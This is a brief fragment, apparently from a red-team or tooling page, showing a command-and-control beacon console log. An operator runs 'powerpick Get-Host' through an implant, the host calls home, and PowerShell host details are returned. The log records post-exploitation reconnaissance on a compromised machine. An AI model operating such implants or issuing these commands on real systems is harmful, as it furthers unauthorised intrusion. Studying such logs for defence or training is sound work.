 beacon> powerpick Get-Host
[*] Tasked beacon to run: Get-Host (unmanaged)
[+] host called home, sent: 133705 bytes
[+] received output:
Name : ConsoleHost
Version : 1.0
InstanceId : 044a8e20-7e88-4947-a7f0-c954bb5699a7
UI : System.Management.Automation.Internal.Host.InternalHostUserInterface
CurrentCulture : zh-CN
CurrentUICulture : zh-CN
PrivateData :
IsRunspacePushed :
Runspace :